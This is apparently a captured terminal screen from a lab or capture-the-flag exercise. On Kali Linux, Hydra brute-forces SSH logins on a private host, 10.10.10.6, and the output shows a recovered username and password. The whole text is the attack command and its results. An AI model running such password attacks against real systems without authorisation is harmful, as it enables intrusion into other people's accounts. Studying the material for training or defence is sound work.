 Firefox
root@kali: ~
root@kali: ~
root@kali: ~ 136x35
┌──(root💀kali)-[~]
└─# hydra 10.10.10.6 ssh -L username -P password -f -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-03 12:22:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking ssh://10.10.10.6:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://john@10.10.10.6:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.6:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.10.10.6   login: webmaster   password: mercuryisthesizeof0.056Earths
[STATUS] attack finished for 10.10.10.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-03 12:22:18
┌──(root💀kali)-[~]
└─# clear